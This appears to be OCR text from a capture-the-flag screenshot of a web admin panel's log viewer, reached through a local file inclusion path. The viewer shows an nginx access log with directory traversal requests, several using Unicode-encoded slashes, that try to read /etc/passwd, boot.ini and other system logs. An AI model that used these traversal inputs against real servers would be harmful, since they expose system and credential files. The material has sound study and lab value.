 94.237.50.250:37554/ ../../../../../../var/log/nginx/access.log
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET /ilf_admin/index.php?log=..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8fetc%ef%bc%8fpasswd HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100
101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET /ilf_admin/index.php?log=%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%ef%bd%82%ef%bd%8f%ef%b
d%8f%ef%bd%94%e2%80%a4%e2%85%b0%ef%bd%8e%e2%85%b0 HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET /ilf_admin/index.php?log=..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8boot.ini HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2010
0101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET /ilf_admin/index.php?log=..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bcboot.ini HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET /ilf_admin/index.php?log=///////../../../etc/passwd HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET /ilf_admin/index.php?log= HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:14 +0000] "GET /ilf_admin/index.php?log=/usr/lib/cron/log HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:16 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:18 +0000] "GET /ilf_admin/index.php?log=/var/log/spooler HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:00 +0000] "GET /ilf_admin/index.php?log=chat.log HTTP/1.1" 200 38280 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:03 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:03 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.253 - - [15/Dec/2024:06:01:03 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
192.168.74.158 - - [15/Dec/2024:06:01:26 +0000] "" 400 0 "-" "-"
192.168.74.158 - - [15/Dec/2024:06:01:26 +0000] "GET / HTTP/1.0" 200 15829 "-" "-"